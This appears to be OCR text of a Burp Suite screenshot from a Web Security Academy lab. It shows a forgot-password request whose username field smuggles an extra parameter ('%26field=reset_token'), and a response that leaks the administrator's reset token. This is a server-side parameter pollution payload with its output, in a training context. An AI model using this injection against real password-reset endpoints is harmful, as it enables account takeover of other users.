 Request
Pretty Raw Hex
3 Cookie: session=S7BaxlgLxg2IQHSwWxluR2Hp0NyxwIcR
4 Content-Length: 80
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac5004a03fc398e814a5882001d007a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac5004a03fc398e814a5882001d007a.web-security-academy.net/forgot-passw
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=315SeTYoYSyfZJEO1NFcv8GNd3WSIdwV&username=administrator%26field=reset_token
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"i2yaowkttg9e3yftghyxwrgw7clz2wb0"
}